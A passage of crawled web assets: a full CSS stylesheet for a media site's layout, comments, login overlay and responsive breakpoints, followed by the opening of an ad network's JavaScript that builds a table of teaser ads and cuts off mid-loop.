.h-line-two.fixed .h-line-two-inner {background-color:rgba(255,255,255,0.95); box-shadow:0 20px 20px -20px rgba(0,0,0,0.4); 
height:60px; padding:5px 20px 0 250px;}
.h-line-two.fixed .h-line-two-inner {background-color:rgba(255,255,255,0.95); box-shadow:0 20px 20px -20px rgba(0,0,0,0.4); 
height:60px; padding:5px 20px 0 250px;}

.h-line-one:before {content:attr(data-mark); display:inline-block; float:left; padding:0 20px; background: #ff3019;
color:#fff; font-size:18px; background: linear-gradient(to bottom, #ff3019 0%,#cf0404 100%);}
.h-line-one span {margin:0 20px; float:left; font-weight:600; color:#c9282d;}
.h-line-one ul {display:inline-block; float:right;}
.h-line-one ul li {display:inline-block; padding:0 0 0 10px;}
.h-line-one ul li a {display:block;}
.logotype {height:100%; width:250px; display:block; position:absolute; left:0; top:0;
background:url(../images/logo.png) left center no-repeat; overflow:hidden; text-indent:-1000px; background-size:contain;}
.logotype:hover {opacity:0.8;}
.top-nav, .top-nav li {display:inline-block; float:left;}
.top-nav a {display:block; font-size:18px; padding:0 15px; line-height:50px;}
.icons-nav {float:right; display:inline-block; line-height:50px; font-size:24px;}
.icons-nav span, .icons-nav a {display:inline-block; width:50px; text-align:center; cursor:pointer; color:#5c5c5c;}
.icons-nav span:hover, .icons-nav a:hover, .icons-nav .active {color:#c9282d;}
.h-line-three a {color:#f0f0f0; margin:0 3px;}
.h-line-three img {display:none;}
.h-line-three a:hover {color:#fff; text-decoration:underline;}

.search-wrap {width:100%; position:absolute; left:0; top:100%; padding:20px; background-color:#e6e7e8; 
z-index:100; display:none; 
box-shadow:0 20px 20px -20px rgba(0,0,0,0.4),inset 0 20px 20px -20px rgba(0,0,0,0.4);}
.search-box {width:100%; position:relative; margin:0 auto; max-width:700px;}
.search-box input, .search-box input:focus {width:100%; height:40px; line-height:38px; padding:0 100px 0 10px; border-radius:3px;
background-color:#fff; color:#999; font:italic 14px Georgia; border:1px solid #e3e3e3;}
.search-box input:focus {border:1px solid #c9282d; box-shadow:none;}
.search-box button {position:absolute; right:0px; top:0; border-radius:0 3px 3px 0;
padding:0; text-align:center; width:80px; height:40px; line-height:40px;}


/* SHORTS
----------------------------------------------- */
.top-title {font-size:28px; padding:10px 0; font-weight:300;}
.top {margin: 5px 0px;height: 238px;overflow: hidden;}
.rbfull {border: solid 1px #cecece;}

.item-box {width:24.27%; float:left; margin:0 0.9% 20px 0; background-color:#fff; border-radius:3px; position:relative; 
border:1px solid #cecece;}
.main-left .items-wrap #dle-content > .item-box:nth-child(4n), .main-left .items-wrap > .item-box-video:nth-child(3n+1),
.main-left .items-wrap .item-box:nth-child(4n), .main-left .items-wrap #dle-content > .item-box-video:nth-child(3n),
.main-left .items-wrap #dle-content > .item-box-gif:nth-child(3n),
.full-left .items-wrap #dle-content > .item-box:nth-of-type(4n), .full-left .items-wrap > .item-box:nth-child(4n) {margin-right:0px;}
.box-cat .items-wrap .item-box:nth-child(4n) {margin-right:0;}
.item-link {display:block; position:relative; z-index:50;}
.item-img {height:390px; overflow:hidden; position:relative; border-radius:3px 3px 0 0} /*height:auto;*/
.item-hd {display:inline-block; padding:5px 10px; position:absolute; bottom:10px; left:10px; 
background-color:#c9282d; color:#fff; border-radius:3px; opacity:0.8;}
.prem-label:before {content:attr(data-prem); background-color:#c9282d; color:#fff; padding:3px 5px; text-align:center; 
width:100px; position:absolute; left:-25px; top:17px; transform:rotate(-45deg); opacity:0.8;}
.prem-label2:before {content:attr(data-prem); background-color:#c9282d; color:#fff; padding:3px 5px; text-align:center; 
width:133px; position:absolute; left:-33px; top:25px; transform:rotate(-45deg); opacity:0.8;}
.prem-label-pikabu:before {content:attr(data-prem); background-color:#8ac858; color:#fff; padding:3px 5px; text-align:center; 
width:100px; position:absolute; left:-25px; top:17px; transform:rotate(-45deg); opacity:0.8;}
.prem-label-tumblr:before {content:attr(data-prem); background-color:#56bc8a; color:#fff; padding:3px 5px; text-align:center; 
width:100px; position:absolute; left:-25px; top:17px; transform:rotate(-45deg); opacity:0.8;}
.item-desc {padding:10px; color:#5c5c5c;}
.item-title {font-size:14px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.item-info {height:20px; line-height:20px; overflow:hidden; margin-top:5px; color:#999;}
.item-info i {margin-right:5px;}
.item-info > span {display:inline-block; float:left; margin-right:15px; font-size:12px;}
.item-info > span:last-child {float:right; margin-right:0; text-transform:uppercase;}
.item-info > span:first-child {font-weight:700; color:#858585; font-size:14px;}
.item-like {display:inline-block; position:absolute; right:10px; top:10px; z-index:100; opacity:0.5; min-width:30px; height:30px; padding:0 10px; line-height:30px; border-radius:3px; 
background-color:rgba(0,0,0,0.4); color:#fff;}
.item-like a {display:block; min-width:30px; height:30px; padding:0 10px; line-height:30px; border-radius:3px; 
background-color:#444; color:#fff; font-size:18px;}
.item-like a:hover {background-color:#c9282d; color:#fff;}
.item-box:hover { border-color:#aeaeae;}
.item-box:hover .item-hd, .item-box:hover .item-like, .item-box:hover .item-img:before {opacity:1;}
.item-box-video {width: 32.66%;float: left;margin: 0 1% 20px 0;background-color: #fff;border-radius: 3px;position: relative;border: 1px solid #cecece;}
.item-img-video {height: 200px;overflow: hidden;position: relative;border-radius: 3px 3px 0 0;} /*height: auto*/
.item-img-video img {width: 100%;min-height: 100%;}
.item-box-gif {width: 32.33%;float: left;margin: 0 1% 20px 0;background-color: #fff;border-radius: 3px;position: relative;border: 1px solid #cecece;}
.item-img-gif {height: 200px;overflow: hidden;position: relative;border-radius: 3px 3px 0 0;} /*height: auto or 170px*/
.item-img-gif img {width: 100%;min-height: 100%;}

/* SIDEBAR
----------------------------------------------- */
.side-box {margin-bottom:20px;}
.side-title {font-size:24px; margin-bottom:20px; color:#c9282d;}
.side-title i {margin-right:10px;}
.side-nav {margin-right:-20px;}
.side-nav li a {display:block; padding:10px 0; border-top: 1px solid #cecece;}

.top-item {display:block; float:left; width:49%; margin-bottom:10px;}
.top-item:nth-child(2n) {float:right;}
.top-img {height:175px; overflow:hidden; margin-bottom:10px;}
.top-item-title {overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-size:12px;}

.side-rkl-section {text-align:center;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {padding:20px; color:#5c5c5c; border:1px solid #cecece;
margin:0 0 20px 0; position:relative; background-color:#FFF;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:18px; color:#444; text-transform:uppercase; margin-bottom:10px; font-weight:300;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {color:#c9282d;}
.site-desc p {margin-bottom:5px;}


/* FOOTER
----------------------------------------------- */
.footer {position:relative;}
.footer a, .footer {color:#fff;}
.f-line-one {background-color:#333; padding:20px 150px 20px 20px;}
.f-line-two {background-color:#c9282d; padding:10px 20px; font-size:12px;}
.f-line-one ul li {display:inline-block; float:left; margin-right:20px;}
.f-line-one ul li a {display:inline-block; line-height:40px;}
.f-line-one a:hover {color:#c9282d;}
.f-line-two a {text-decoration:underline;}
.f-line-two a:hover {color:#fff; text-decoration:none;}
.counters-box {display:block; background-color:#222; min-width:88px; height:31px; 
position:absolute; right:20px; top:24px; opacity:0.5;}
.counters-box:hover {opacity:1;}


/* SPEEDBAR
----------------------------------------------- */
.bread-crumbs {height:50px; padding:0 20px; line-height:50px; background-color:#FFF; 
white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.bread-crumbs a {position:relative; display:inline-block; margin-right:30px;}
.bread-crumbs a:after, .bread-crumbs a:before {left: 100%;top: 50%;border: solid transparent;content: " ";
height: 0;width: 0;position: absolute;pointer-events: none;}
.bread-crumbs a:after {border-color: rgba(136, 183, 213, 0);border-left-color: #fff;border-width: 25px;margin-top: -25px;}
.bread-crumbs a:before {border-color: rgba(206, 206, 206, 0);border-left-color: #cecece;border-width: 26px;margin-top: -26px;}


/* FULL STORY
----------------------------------------------- */
.page-wrap {background-color:#FFF; border-bottom:1px solid #cecece; margin:-20px -20px 0 -20px;}
.pw-top-section {padding:20px; background-color:#333;}
.pw-top-section h1 {color:#FFF; font-size:24px; margin-bottom:20px;}
.pw-description {color:#CCC; line-height:24px;}
.pw-description a {color:#f0f0f0; text-decoration:underline;}
.pw-player-section {background-color:#000; padding:3px;}
.pw-player-section embed, .pw-player-section object, .pw-player-section video, .pw-player-section iframe, .pw-player-section frame {width: 100% !important; height:500px;}
.pw-video-info {padding:10px 20px; background-color:#333;}
.full-info-item {display:inline-block; float:left; height:30px; line-height:30px; margin-right:20px; 
color:#CCC;}
.full-info-item i {color:#666; margin-right:5px;}
.full-info-item a {color:#ccc;}
.full-info-item a:hover {color:#fff;}

.full-rating {color:#FFF; font-size:18px; float:right; height:30px; line-height:30px;}
.full-rating2 i {color:#c9282d; margin-right:5px;}
.full-rating2 a {display:block; padding:0 10px; color:#FFF; border:1px solid #666; border-radius:3px;}
.full-rating2 a:hover {background-color:#c9282d; color:#FFF; border-color:#c9282d;}
.full-rating2 a:hover i {color:#FFF;}

.full-rating3 {color:#FFF; border:1px solid #666; border-radius:3px; overflow:hidden;}
.full-rating3 a {display:block; padding:0 10px; color:#FFF; float:left; margin-right:10px;}
.full-rating3 a:nth-child(2) {float:right; margin-right:0; margin-left:10px;}
.full-rating3 i {color:#ccc;}
.full-rating3 a:hover {color:#FFF; background-color:#03b020;}
.full-rating3 a:nth-child(2):hover {background-color:#c1050a;}
.full-rating3 a:hover i {color:#FFF;}

.pw-rkl-section {padding:5px 20px 20px 20px; background-color:#333; text-align:center;}

.pw-bottom-section {padding:20px 20px 0 20px;}
.info-line {margin-bottom:20px;}
.info-line i {margin-right:5px; font-size:18px;}
.info-line a {color:#5c5c5c;}
.info-line a:hover {color:#000; text-decoration:underline;}
.info-line > span {display:inline-block; float:right; margin-left:15px;}
.info-line > span:first-child {float:left; margin-left:0;}



/* FULL STORY STATIC
----------------------------------------------- */
.full-text embed, .full-text object, .full-text video, .full-text iframe, .full-text frame {width: 100% !important; height:400px;}
.full-text {line-height:24px; color:#5c5c5c;}
.full-text-cat {line-height:24px; color:#5c5c5c;display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: flex;-webkit-flex-flow: row wrap;-moz-flex-flow: row wrap;-ms-flex-flow: row wrap; flex-flow: row wrap;}
.full-text img {margin:0 10px 10px 0; max-width:100%; border:5px solid #f0f0f0;}
.full-text a {text-decoration:underline; color:#06c;}
.full-text a:hover {text-decoration:underline; color:#C9070A;}
.full-text a:visited {text-decoration:underline; color:#404040;}
.full-text h2, .full-text h3 {font-size:20px;}
.full-text h4, .full-text h5 {font-size:18px;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:0;}
.full-text ul li {list-style:none; margin-left:0px;}
.full-text ol {counter-reset:li; padding:0;  list-style:none; margin-left:25px; }
.full-text ol li {position:relative; margin:0 0 5px 0; padding-left:30px; min-height:20px;}
.full-text  ol li:before {content:counter(li); counter-increment:li; font-size:11px;
position:absolute; top:0px; left:0; width:20px; height:20px; line-height:20px; text-align:center; 
color:#fff; background:#0297dc; font-weight:bold; border-radius:50%;}
.full-text table {width:100%; text-align:left;}
.full-text table tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.full-text table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table tr:nth-child(2n+1) {background-color:#f9f9f9;} 

.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-nav {text-align:center; margin-bottom:20px;}
.full-nav a {color:#06c; text-decoration:none;}
.full-nav a:hover {color:#06c; text-decoration:underline;}
.full-nav-pages {margin:0 15px;}
.full-nav-pages span, .full-nav-pages a {display:inline-block; margin:0 5px;}


/* RELATED
----------------------------------------------- */
.related {border-top:1px solid #cecece; margin:0 -20px;}
.related-title {text-align:center; padding:20px 0; font-size:24px; font-weight:300;}
.related-items {padding:0 20px;}
.related-items .item-box {width:24.25%;}
.related-items .item-box:nth-child(4n) {margin-right:0;}



/* COMMENTS
----------------------------------------------- */
.comments {padding:20px;}
.comments-title {text-align:center; font-size:24px; margin-bottom:20px; font-weight:300;}
.add-com {text-align:center; margin-bottom:20px;}
.add-com-but {display:inline-block; background-color:#FFF; border:1px solid #cecece; border-radius:3px; 
padding:10px; font-size:16px; color:#aeaeae; cursor:pointer;}
.add-com-but i {margin-left:50px; font-size:24px; float:right;}
.add-com-but:hover {border-color:#c9282d;}
#addcform {display:none; margin:20px 0; text-align:left;}
.mass_comments_action { height: 1%; text-align: right; padding:5px 15px; background-color: #f6f6f6; margin:20px 0;}
.mass_comments_action .bbcodes { margin-bottom: 0 }

.comments-items {width:100%; max-width:700px; margin:0 auto;}

.comm-item {padding:0 0 0 50px; margin-bottom:10px}
.comm-left {float:left; margin-left:-50px; width:50px; height:50px; overflow:hidden; position:relative;}
.comm-right {float:right; width:100%; padding-left:10px;}
.comm-left img {width:100%; min-height:100%;}
.comm-left:after {content:""; width:6px; height:6px; position:absolute; left:0; bottom:0;
background-color:#ccc; border:2px solid #FFF;}
.status-online:after {background-color:#3C0;}
.comm-top-info {}
.comm-info-line {position:relative; padding-right:120px;}
.comm-id, .comm-author, .comm-date {float:left; color:#888; font-size:10px; display:inline-block;}
.comm-author {font-size:12px; font-weight:bold; margin:0 10px; color:#b43852;}
.comm-author a {color:#b43852;}
.comm-text {margin:10px 0; min-height:50px; background-color:#FFF; border-radius:3px; padding:10px;}
.comm-body {}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; margin-top:10px; border-top:1px dashed #e3e3e3;}
.comm-bottom-info {margin-top:-10px; opacity:0;}
.comm-bottom-info ul {text-align:right; line-height:30px;}
.comm-bottom-info ul li {display:inline-block; margin-left:10px;}
.comm-bottom-info ul li a {font-size:11px;}
.comm-bottom-info ul li:first-child {font-weight:bold; float:left; background-color:#333; padding:0 10px; margin-left:0;}
.comm-bottom-info ul li:first-child a { color:#FFF;}
.comm-author a:hover, .comm-bottom-info ul li a:hover {text-decoration:underline;}
.comm-rate {position:absolute; right:0; top:0; line-height:20px; opacity:0;}
.comm-item:hover .comm-rate, .comm-item:hover .comm-bottom-info {opacity:1;}
.comm-rate span.ratingtypeplusminus {display:block; padding:0 30px;  color:#444; 
font-weight:700; font-size:16px;}
.comm-rate a {display:block; width:20px; height:20px; position:absolute; top:0; left:0; 
text-align:center; line-height:20px; font-size:28px; font-weight:700; color:#61b804;}
.comm-rate a:last-child {left:auto; right:0; line-height:20px; 
color:#ec000b; top:-3px;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #444444;}
.comm-rate > span > span.ratingtypeplus {color: #06b601;}
.comm-rate > span > span.ratingplus {color: green;}
.comm-rate > span > span.ratingminus {color: red;}

.pos-comm {background-color:#e5f7e5;}
.neg-comm {background-color:#f7e5e6;}

 
/* GO TOP BUTTON */
#gotop{position:fixed;width:40px;height:40px;right:0px;bottom:0px;cursor:pointer;
background:url('../images/gotop.png') no-repeat;z-index:9998;display:none; opacity:0.8;}


/* LOGIN
----------------------------------------------- */
.overlay {position:fixed; left:0; top:0; z-index:999; width:100%; height:100%; background-color:#444; 
 background: linear-gradient(90deg, #444 10%, #000 90%); display:none;}
.overlay-close {position:absolute; right:40px; top:40px; font-size:34px !important; color:#fff; cursor:pointer;}
.overlay-close:hover {transform:rotate(90deg) scale(1.1,1.1);}
.login-box {width:320px; position:absolute; left:50%; top:20%; margin-left:-160px; 
padding:20px; color:#fff;}
.login-title {text-align:center; font-size:24px; margin-bottom:20px;}
.login-input {margin-bottom:20px;}
.login-input input, .login-input input:focus {display:block; width:100%; height:40px; padding:0 10px; line-height:40px; 
background-color:#fff; border-radius:3px; border:1px solid transparent; box-shadow:none;}
.login-input input:focus {border:1px solid #c9282d;}
.login-button button {display:block; text-align:center; font-size:18px; 
width:100%; height:40px; line-height:40px;}
.login-button button:hover {}
.login-checkbox {font-size:12px; margin:10px 0; color:#ccc;}
.login-checkbox input {display:none;}
.login-checkbox input + label:before {width:10px; height:10px; margin-right:5px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:3px solid #ccc; content:""; background-color:#444; display:inline-block;}
.login-checkbox input:checked + label:before { background-color:#c9282d;}
.login-links {text-align:center; line-height:30px;}
.login-links a {color:#ccc; float:left;}
.login-links a:last-child {float:right;}
.login-links a:hover {color:#fff;}
.login-social {text-align:center;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:32px;}
.login-social a:hover img {transform:scale(1.1);}
.login-avatar {text-align:center;}
.avatar-box {display:inline-block; width:80px; height:80px; border-radius:50%; overflow:hidden; 
box-shadow:3px 3px 10px 0 rgba(0,0,0,0.4);}
.avatar-box img {width:100%; min-height:100%;}
.avatar-box + a {color:#ccc; display:block; margin-top:5px;}
.login-menu {margin-top:20px;}
.login-menu a {display:block; height:30px; padding:0 20px; line-height:30px; background-color:#333; color:#fff; 
margin-bottom:5px; border-radius:3px;}
.login-menu a:hover {background-color:#c9282c; color:#fff;}





/* ADAPTIVE
----------------------------------------------- */

.show-menu {display:none;}

@media screen and (max-width: 1500px) {
.box-wrap, .h-line-two-inner {max-width:1200px;}
.box-main {padding-right:230px;}
.box-main:before {width:230px;}
.main-right {width:230px; margin-right:-230px;}
.top-nav a {font-size:16px; padding:0 10px;}

.item-img {height:335px;}
.top-img {height:135px;}
.item-img-video {height:170px;}
.item-img-gif {height:170px;}
.sidebanner {width:200px !important;height:332px !important;}
}

@media screen and (max-width: 1220px) {
.box-wrap, .h-line-two-inner {max-width:1000px;}
.main-left {padding:0 10px;}
.box-cat {padding:0 10px;}
.h-line-one {padding-right:10px;}
.h-line-one:before {padding:0 10px;}
.h-line-one span {margin:0 10px;}
.h-line-two-inner {padding:15px 20px 0 150px;}
.logotype {width:150px;}
.icons-nav span, .icons-nav a {width:40px;}
.h-line-two.fixed .h-line-two-inner {padding:5px 20px 0 150px;}
.top-title {font-size:24px; padding:10px 0;}

.alert-wrap {padding:10px;} /*35px*/
.alert-wrap .alert-window {padding:10px;}

.item-box {width:32.4%; float:left; margin:0 1.2% 10px 0;} 
.main-left .items-wrap #dle-content > .item-box:nth-child(4n), .main-left .items-wrap > .item-box:nth-child(4n), 
.full-left .items-wrap #dle-content > .item-box:nth-child(4n+1), .full-left .items-wrap > .item-box:nth-child(3n),
.main-left .items-wrap #dle-content > .item-box-video:nth-child(3n),
.main-left .items-wrap #dle-content > .item-box-gif:nth-child(3n) {margin:0 1.2% 10px 0;}
.main-left .items-wrap #dle-content > .item-box:nth-child(3n), .main-left .items-wrap > .item-box:nth-child(3n), 
.main-left .items-wrap #dle-content > .item-box-video:nth-child(2n), .main-left .items-wrap > .item-box-video:nth-child(3n),
.main-left .items-wrap #dle-content > .item-box-gif:nth-child(2n), .main-left .items-wrap > .item-box-gif:nth-child(2n),
.full-left .items-wrap #dle-content > .item-box:nth-child(3n+1), .full-left .items-wrap > .item-box:nth-child(3n) {margin-right:0;}

.item-img {height:360px;}

.box-cat .item-box {width:24.25%; margin:0 1% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(4n) {margin-right:0;}
.sluzh-wrap, .static-wrap, .form-wrap {padding:10px; margin:10px;}
.box-cat .item-box .item-img {height:150px;}

.pagi-nav {line-height:36px;}
.navigation a, .navigation span {min-width:35px;}
.site-desc {padding:10px;}
.f-line-one {padding:20px 150px 20px 10px;}
.f-line-two {padding:10px;}

.bread-crumbs {padding:0 10px;}
.bread-crumbs ~ .items-wrap {padding:20px 10px;}
.bread-crumbs + .top-title + .items-wrap {padding:20px 10px;}
.bread-crumbs + .top + .items-wrap {padding:20px 10px;}
.page-wrap {margin:-20px -10px 0 -10px;}
.pw-top-section {padding:10px;}
.pw-top-section h1 {margin-bottom:10px;}
.pw-video-info {padding:10px;}
.pw-rkl-section {padding:5px 10px 10px 10px;}
.pw-bottom-section {padding:10px 10px 0 10px;}
.info-line {margin-bottom:10px;}

.pw-player-section embed, .pw-player-section object, .pw-player-section video, .pw-player-section iframe, .pw-player-section frame {width: 100% !important; height:400px;}

.related {margin:0 -10px;}
.related-title {padding:10px 0;}
.related-items {padding:0 10px;}
.related-items .item-box {width:24.25%; margin:0 1% 10px 0;}
.related-items .item-box:nth-child(4n) {margin-right:0;}
.related-items .item-img {height:120px;}

.comments {padding:10px 0;}
.comments-title {margin-bottom:10px;}
.add-com {margin-bottom:10px;}
#addcform {margin:10px 0;}
.comm-rate, .comm-bottom-info {opacity:1;}
.item-box-video {width: 49.4%;float: left;margin: 0 1.2% 10px 0;}
.item-img-video {height:205px;}
.item-box-gif {width:48.66%;float: left;margin: 0 1.2% 10px 0;}
.item-img-gif {height:205px;}
}

@media screen and (max-width: 950px) {
.box-wrap, .h-line-two-inner {max-width:768px;}
.h-line-one {overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.h-line-one ul {display:none;}
.top-nav {display:none; background-color:#FFF; padding:10px 20px; float:none; box-shadow:0 0 10px 0 rgba(0,0,0,0.3); 
position:absolute; top:100%; left:0; width:100%; z-index:999;}
.top-nav li {display:block; float:none;}
.top-nav a {padding:0; line-height:34px;}
.show-menu {height:50px; line-height:50px; font-size:24px; cursor:pointer; width:40px; text-align:center; 
display:block; float:left;}
.show-menu i {margin-right:5px;}

.item-img {height:248px;}
.top-title {font-size:18px;}
.top {margin: 5px 0px;height: 200px;overflow: hidden;}

.box-cat .item-box {width:32.66%; margin:0 1% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(4n) {margin:0 1% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(3n) {margin-right:0;}
.box-cat .item-box .item-img {height:160px;}

.f-line-one {padding:20px 10px;}
.counters-box, .navigation {display:none !important;}
.pnext a {border-left:1px solid #cecece;}

.pw-player-section embed, .pw-player-section object, .pw-player-section video, .pw-player-section iframe, .pw-player-section frame {width: 100% !important; height:350px;}
.full-rating {float:right;}

.related-items .item-box {width:32%; margin:0 2% 10px 0;}
.related-items .item-box:nth-child(4n) {margin:0 2% 10px 0;}
.related-items .item-box:nth-child(3n) {margin-right:0;}
.related-items .item-img {height:100px;}

.add-com-but i {margin-left:10px;}
.item-box-video {width:49.4%;float:left;}
.item-img-video {height:140px;}
.item-box-gif {width:49.4%;float:left;}
.item-img-gif {height:140px;}
}

@media screen and (max-width: 760px) {
.box-wrap, .h-line-two-inner {max-width:640px;}
.h-line-two-inner {padding:15px 20px 0 100px;}
.logotype {width:100px;}
.h-line-two.fixed .h-line-two-inner {padding:5px 20px 0 100px;}
.h-line-three, .alert-wrap {display:none;} /*без стилей*/
.box-main {padding-right:0;}
.box-main:before {display:none;}
.main-left {float:none;}
.main-right {float:none; width:100%; margin-right:0; padding:10px; background-color:#fff; border:1px solid #cecece;}
.full-left {float:none;}

.side-nav {margin-right:0;}
.vote-title {margin:0 -10px;}
.top-img {height:160px;}

.box-cat .item-box {width:49%; margin:0 2% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(2n) {margin:0 2% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(3n) {margin:0 2% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(2n) {margin-right:0;}
.box-cat .item-box .item-img {height:160px;}

.login-box {top:0;}
.overlay-close {right:10px; top:10px; font-size:18px !important;}

.comments-tree-list .comments-tree-list {padding-left:0 !important;}
.comm-id, .comm-bottom-info, .mass_comments_action {display:none;}
.comm-author {margin:0; display:block;}
.item-box-video {width:49.4%;float:left;}
.item-img-video {height:160px;}
.item-box-gif {width:49.4%;float:left;}
.item-img-gif {height:160px;}
.site-desc p {display:none;}
}

@media screen and (max-width: 590px) {
.box-wrap, .h-line-two-inner {max-width:480px;}

.item-img {height:220px;}
.box-cat .item-box .item-img {height:220px;}

.bread-crumbs {font-size:12px;}
.top-img {height:140px;}

.pw-player-section embed, .pw-player-section object, .pw-player-section video, .pw-player-section iframe, .pw-player-section frame {width: 100% !important; height:300px;}

.related-items .item-box {width:49%; margin:0 2% 10px 0;}
.related-items .item-box:nth-child(4n) {margin:0 2% 10px 0;}
.related-items .item-box:nth-child(3n) {margin:0 2% 10px 0;}
.related-items .item-box:nth-child(2n) {margin-right:0;}
.related-items .item-img {height:140px;}
.item-box-video {width:49.4%;float:left;}
.item-img-video {height:125px;}
.item-box-gif {width:49.4%;float:left;}
.item-img-gif {height:125px;}
}

@media screen and (max-width: 470px) {
.box-wrap {max-width:95%;}
.h-line-two-inner {max-width:100%}

.item-box {width:48%; float:left;}
.item-img {height:220px;}
.main-left .items-wrap #dle-content > .item-box:nth-child(4n), .main-left .items-wrap > .item-box:nth-child(4n),
.full-left .items-wrap #dle-content > .item-box:nth-child(4n+3), .full-left .items-wrap > .item-box:nth-child(4n) {margin:0 0 10px 0;}
.main-left .items-wrap #dle-content > .item-box:nth-child(3n), .main-left .items-wrap > .item-box:nth-child(3n), 
.full-left .items-wrap #dle-content > .item-box:nth-child(3n+1), .full-left .items-wrap > .item-box:nth-child(3n) {margin:0 5px 10px 0;}
.item-img {height:220px;}

.box-cat .item-box {width:100%; margin:0 0 10px 0;}
.box-cat .items-wrap .item-box:nth-child(4n) {margin:0 0 10px 0;}
.box-cat .items-wrap .item-box:nth-child(3n) {margin:0 0 10px 0;}
.box-cat .item-box .item-img {height:190px;}

.top-img {height:100%;}

.pw-top-section h1, .related-title, .comments-title {font-size:20px;}
.pw-player-section embed, .pw-player-section object, .pw-player-section video, .pw-player-section iframe, .pw-player-section frame {width: 100% !important; height:250px;}

.related-items .item-box {margin:0 2% 10px 0; float:left;}
.related-items .item-box:nth-child(4n) {margin:0 2% 10px 0;}
.related-items .item-box:nth-child(3n) {margin:0 2% 10px 0;}
.related-items .item-box:nth-child(2n) {margin-right:0;}
.related-items .item-img {height:100%;}

.add-com-but i {display:none;}
.item-box-video {width:100%;float:none;margin:0 0 10px 0;}
.item-img-video {height:auto;}
.item-box-gif {width:100%;float:none;margin:0 0 10px 0;}
.item-img-gif {height:auto;}
.full-rating3 a, .full-rating3 a:nth-child(2) {margin:0;padding: 0 7px;}
}

/* Fix dle html5 player
----------------------------------------------- */
video {width:100%}
.mejs-video, .me-plugin, .mejs-shim, .mejs-layers, .mejs-overlay {width:100% !important;}
.mejs-video, .mejs-shim {height:400px !important;}
@media screen and (max-width: 470px) {
.mejs-video, .mejs-shim {height:250px !important;}
}

.cat-block {
    font-size: 1.2em;
    color: #b37373;
    -webkit-flex: auto;
    -moz-flex: auto;
    -ms-flex: auto;
    flex: auto;
    flex-flow: row wrap;
    float: left;
    width: 15rem;
    margin: 10px 0px;
    text-align: left;
}

.cat-block-head {
    color: #674944;
    font-size: 1.5em;
    padding: 0px 5px; 
}

.cat-block ul {
    list-style: none;
    padding: 0px 10px;
    margin: 10px 0px;
}

.cat-block a {
    color: #404040;
    line-height: 1.5;
    text-decoration: none;
}
li.navi {
    border-top: 1px solid #cecece;
}
a.navi:link {
    border-top: none;
}
.full-title {margin-bottom: 10px;}
.item-like .ratingtypeplus {padding-left: 5px;}

li.active {border-left:5px solid #c9282d;}
li.active a {padding-left:10px;}
li.active span {display:block;padding:10px;color:#5c5c5c;border-top: 1px solid #cecece;}
.jwplayer {margin-bottom: 15px !important;}
.sidebanner {margin:auto;margin-bottom: 10px;width: 212px;height: 352px;border: solid 1px #cecece;}
.ratebox3 {float: right;color: #888;display: inline-block;}
.dle_b_telegram {text-align: center;}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/simple/picture.js?22816&u=null&a=0.8685238009646694
body_size: 11276
content:
	function e240a10414_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe240a10414(teasers) {
		if (document.getElementById('e240a10414')) {
			document.getElementById('e240a10414').innerHTML = "";
			document.getElementById('e240a10414').classList.add('no-pop');
			
			
			document.getElementById('e240a10414').setAttribute("onclick", "e240a10414_cancel_bubbling(event);");
			document.getElementById('e240a10414').setAttribute("onmouseup", "e240a10414_cancel_bubbling(event);");
			document.getElementById('e240a10414').setAttribute("onmousedown", "e240a10414_cancel_bubbling(event);");
			document.getElementById('e240a10414').setAttribute("oncontextmenu", "return false");
			
			
			var e240a10414_place = document.getElementById('e240a10414');

			var e240a10414_table = document.createElement('table');
			e240a10414_table.cellPadding = "0";
			e240a10414_table.cellSpacing = "2";
			e240a10414_table.style.borderSpacing = "2px";
			e240a10414_table.style.borderCollapse = "inherit";
			e240a10414_table.style.width = "100%";
			e240a10414_table.style.margin = "0 auto";
			e240a10414_table.style.textAlign = "center";
			e240a10414_table.style.backgroundColor = "transparent";
			e240a10414_table.style.border = "0px solid #ffffff";
			e240a10414_table.style.borderRadius = "0px";
			e240a10414_table.style.tableLayout = "fixed";
			e240a10414_table.align = "center";
			e240a10414_place.appendChild(e240a10414_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e240a10414_tr = document.createElement('tr');
				e240a10414_table.appendChild(e240a10414_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e240a10414_td = document.createElement('td');
					e240a10414_td.id = "e240a10414_c_"+i;
					if (teasers[i][6] == "1"){
						e240a10414_td.style.border = "1px solid #df6f78";
						e240a10414_td.style.backgroundColor = "#fdf8e5";
					} else {
						e240a10414_td.style.border = "0px solid #ffffff";
						e240a10414_td.style.backgroundColor = "transparent";
						e240a10414_td.setAttribute("onmouseover", "document.getElementById('e240a10414_c_"+i+"').style.backgroundColor = 'transparent';");
